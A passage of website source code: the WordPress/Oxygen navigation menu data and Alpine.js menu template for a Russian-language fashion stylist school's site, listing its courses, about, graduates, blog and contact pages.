\u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e 